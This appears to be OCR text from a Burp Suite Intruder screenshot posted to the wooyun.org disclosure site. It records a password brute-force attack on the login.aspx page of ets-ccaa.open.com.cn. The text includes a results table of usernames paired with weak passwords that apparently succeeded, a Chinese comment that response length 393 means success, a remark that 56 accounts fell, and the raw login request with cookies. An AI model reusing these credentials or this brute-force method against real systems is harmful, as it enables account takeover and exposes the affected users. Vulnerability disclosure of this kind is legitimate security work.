 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
1046 zhangyi 123456 302 393
1069 huangbaoguo 123456 302 393
4945 libing 111111 302 393
5003 zhangrui 111111 302 393
8837 sunyu 000000 302 393
9031 yangyifei 000000 302 393
9119 zhangpeng 000000 302 393
9165 liudan 000000 302 393
9268 chenguiying 000000 302 393
9281 wangjianjun 000000 302 393
9553 yigang 000000 302 393
393表示成功......
1663 liguirong a123456 200 4320
1664 wanglong a123456 200 4320
194 ohc 123456 200 5287
1290 ohc a123456 200 5287
2386 ohc 123456a 200 5287
3482 ohc 5201314 200 5287
Request Response
Raw Params Headers Hex ViewState
POST /login.aspx HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://ets-ccaa.open.com.cn/login.aspx
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: ets-ccaa.open.com.cn
Content-Length: 478
Pragma: no-cache
爆破量3分之1不到...出来了56个用户
Cookie: b_t_s=t237679860115x; b_t_s_100100=19a4267f-d00b-46a9-885e-c75f3d0b16ec; up_first_date=2015-07-24; b_t_s_100201=8da47dc3-416e-4a20-a187-f25bb750e702;
b_t_s_100200=c6d83044-59bc-4927-85d4-6550276cf2b0; __utma=238318431.894560959.1437679879.1437679879.1437679879.1; __utmz=238318431.1437679879.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
up_beacon_user_id_100201=test; ASP.NET_SessionId=
Connection: close
? < + > Type a search term 0 matches
www.wooyun.org
Paused